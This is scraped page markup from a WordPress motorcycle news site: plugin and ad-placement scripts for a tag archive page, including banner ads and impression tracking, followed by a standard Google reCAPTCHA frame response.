<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-ea954fba628f7a8284b206f3ac81afb7 motor-custom-position" id="motor-ea954fba628f7a8284b206f3ac81afb7"></div><div  class="motor-e1446be6a03e0fff077d01bc347ab6bd motor-custom-position_2" id="motor-e1446be6a03e0fff077d01bc347ab6bd"></div><div  class="motor-18af4af70b10395ff637b61a668e58be motor-new" id="motor-18af4af70b10395ff637b61a668e58be"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-214897651\"><div class=\"sticky-sidebar motor-target\" id=\"motor-1042868087\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-ea954fba628f7a8284b206f3ac81afb7","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/2018-suzuki-intruder\/","post":{"id":6104,"author":"9","post_type":"post"},"wp_the_query":{"term_id":2435,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-ea954fba628f7a8284b206f3ac81afb7"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-ea954fba628f7a8284b206f3ac81afb7\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-748428004\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1185173382 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1527528265\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1764713338\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1729319634\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1073199652\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1014747188\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2133938181\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1613974875\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1185173382 = jQuery( \".motor-slider-1185173382\" );$motorslider1185173382.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1185173382.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1185173382.on(\"mouseover\", function(){$motorslider1185173382.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1185173382.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-e1446be6a03e0fff077d01bc347ab6bd","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/2018-suzuki-intruder\/","post":{"id":6104,"author":"9","post_type":"post"},"wp_the_query":{"term_id":2435,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-e1446be6a03e0fff077d01bc347ab6bd"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-e1446be6a03e0fff077d01bc347ab6bd\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-456784468\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1755326432 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-150069783\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1169300567\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-505602782\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1986807382\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1755326432 = jQuery( \".motor-slider-1755326432\" );$motorslider1755326432.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1755326432.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1755326432.on(\"mouseover\", function(){$motorslider1755326432.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1755326432.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-18af4af70b10395ff637b61a668e58be","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/2018-suzuki-intruder\/","post":{"id":6104,"author":"9","post_type":"post"},"wp_the_query":{"term_id":2435,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-18af4af70b10395ff637b61a668e58be"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-18af4af70b10395ff637b61a668e58be\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6DWLDSkqlsHGOCjGH5uATg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978371093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>